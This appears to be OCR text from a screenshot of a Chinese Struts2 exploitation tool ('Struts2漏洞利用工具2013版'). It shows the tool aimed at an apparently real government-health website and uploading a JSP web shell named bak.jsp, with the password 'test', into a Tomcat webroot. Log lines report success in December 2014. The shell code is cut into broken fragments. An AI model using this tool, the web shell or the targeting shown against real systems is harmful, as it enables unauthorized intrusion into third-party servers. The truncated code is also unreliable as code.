 Struts2漏洞利用工具2013版 V1.3 最终版 by shack2 qq:1341413415
Action: http://nbeisn.zjcdc.net/initLogin.action 验证漏洞
Cookie:
基本信息 命令执行 文件上传 批量验证 文件下载
文件名: bak.jsp 自定义路径: 如:/home/web/shell.jsp 上 传
<%@page import="java.io.*,java.util.*,java.net.*,java.sql.*,java.text.*"%>
<%!
String Pwd="test";
String EC(String s,String c)throws Exception{return s;}//new String(s.getBytes("ISO-
8859-1"),c);}
Connection GC(Str
("\r\n");Class.for
Connection c=Drive
[2].trim());}retur
void AA(StringBuf
i=0;i<r.length;i+
void BB(String s,S
=oF.listFiles();S
og(x
上传文件成功,请手工访问验证dir:/usr/tomcat6/webapps/ROOT/
bak.jsp
确定
正在获取Web信息，请稍等片刻........----2014-12-4 20:14:08
获取Web信息完毕......----2014-12-4 20:14:09
正在获取Web信息，请稍等片刻........----2014-12-4 20:14:25
正在准备上传文件中，请稍等片刻........----2014-12-4 20:15:03
上传文件成功,请手工访问验证........----2014-12-4 20:15:04